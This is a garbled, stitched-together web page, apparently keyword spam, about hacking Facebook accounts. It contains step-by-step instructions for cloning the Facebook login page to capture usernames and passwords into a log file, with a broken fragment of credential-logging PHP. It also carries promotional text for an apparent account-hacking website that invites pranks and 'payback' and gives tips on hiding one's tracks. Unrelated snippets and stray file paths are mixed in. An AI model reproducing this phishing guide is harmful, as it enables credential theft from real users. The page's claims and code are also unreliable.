Dear i need the full and correct code for hacking of the facebook and please send it to me in this E-mail address [email protected] and i am waiting for you. This comment has been minimized.
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don't try this in the real world, because the consequences could be terrible.
Hackers often send emails disguised as messages from companies like Facebook to trick users into giving them login and password information. The tactic, called phishing, is common among. Facebook Phishing Script. Please dont use this script to hack someone's ID, I have created this script only to practice when I was learing php back in 2013. Edit doaction.php and replace YOUREMAILADDRESS with the email you want to recieve access. Upload it to a PHP supported web server. I am not recieving antything.
Facebook Phishing Code
Phishing is the technique to create similar type of web-page of the existing web-page. Phishing is a type of attack where the intruders disguising as trustworthy agents attempt to gain your personal information such as passwords, credit card numbers or any other information.
Steps to Create Facebook Phishing Page:
Open facebook login page in your browser.
Press ctrl+U to find source code.
Copy whole source code and create a PHP file (index.php) and paste it.
Now, search for string methode='POST', it will give you two results first for login and second for register.
Next, replace the action file name as "xyz.php" in the login form.
Now create a file "xyz.php" and "log.txt" and paste below code in "xyz.php".

File name: xyz.php

header ('Location: http://www.facebook.com');

// Open the text file in writing mode

fwrite($file, $variable);

fwrite($file, $value);

}

fwrite($file, 'rn');

exit;

Now you are done, share the page and if anyone will enter username and password then it will save into log.txt file.
Recommended Posts:
If you like GeeksforGeeks and would like to contribute, you can also write an article using contribute.geeksforgeeks.org or mail your article to [email protected] See your article appearing on the GeeksforGeeks main page and help other Geeks.
Please Improve this article if you find anything incorrect by clicking on the 'Improve Article' button below.
#1 - Enter the username of the Facebook account you're looking to hack into our tool.
#2 - Click Continue. Keep in mind that this process is very complex, so it can take up to 2 minutes for it to retrieve the desired password. That means that, if you click Continue, and your browser becomes unresponsive, you shouldn't click Back, but wait instead. As soon as our tool retrieves the password you asked for, you will get the result.
Let's get to business – Start hacking!
Hello, and welcome to our website's tool for Facebook password hacking. fbpasswordhack.com is here to help you get your password back, and we're very grateful that you chose us. We know that you're eager to start working on the Facebook account that you want to hack into and that you just want to get that pass and carry on.
We definitely understand you, but, with all of that in mind, we must emphasize just how important it is for you to read this whole page before you start using our online hack tool for Facebook. Like every type of hacking, hacking into Facebook comes with some severe implications. You need to understand these before you continue and use this tool to hack into a Facebook account. Once you fully comprehend these, you can simply follow our best practice advice to continue.
Who is this for?
The design of our tool is such that it allows any person hack into any Facebook account. You don't have to have any hacking experience or related knowledge, and you don't have to install any software in order to get any Facebook account pass. You won't need any information other than the username of the Facebook account that you want to hack into. Anyone who wants to gain access to any Facebook account they currently have no access to can do so with this tool.
Reasons you might need this tool:
You forgot or lost the password to an old Facebook account that you now want to reactivate.
Someone hacked your Facebook account and changed login info.
You forgot or lost the password to your own Facebook account.
You want to prank a friend, family member, or a colleague.
Someone hacked your Facebook, Instagram, or other social media account, and now you want payback.
Code Phishing Facebook Password
… and many others.
Skills you need for this tool
None whatsoever.
We only built this online hacking tool for Facebook to make our workloads lighter. Since not a day went by without us getting dozens of requests for Facebook account hacking assistance, Facebook password hacking tutorials, and other info related to this, we had to do something. That's why this tool is so easy to use. Literally, anyone who knows how to use a computer on a rudimentary basis will be able to use this tool.
We really aren't joking. If you have an internet connection, a working computer, and the Facebook username for the account you want to hack, you're golden. Just navigate through our website, fill in a form, and you're good to go.
Disclaimer Before you decide to use this tool, you must fully understand the legal implications that come with Facebook password hacking. Iplayer radio app mac.
Facebook Phishing Text If you're looking to use our hacking tool in order to get access to a Facebook account that belongs to you or someone you know and who has allowed you to hack into their account, you won't be breaking the law. But, if you're hacking into an account of a Facebook user who didn't give you an express permission to do so, you might be breaking the law. The same goes if you're using this tool for malicious purposes. We don't store or share any info submitted to our website, and we do not support the use of our Facebook password hacking tool for illegal purposes. Also, we are not responsible for any potential problems that you might experience as a result of using our tool.
Before you start, here are some tips that will help you to protect yourself:
Report Phishing Facebook
Clear browser cache and cookies before using this tool.
Use your browser in the anonymous mode.
Get the Facebook account owner's permission to hack into their account.
Source Code Phishing Facebook
We did take every precaution in order to keep our user's privacy and security protected while they're using this tool. Unfortunately, we cannot take responsibility for systems and services that are not ours.
Facebook Phishing Download
For example, if you're not using a secure connection, your local connection is monitored, or you're using this hacking tool from a public computer, those are security weak points that we can't be held responsible for.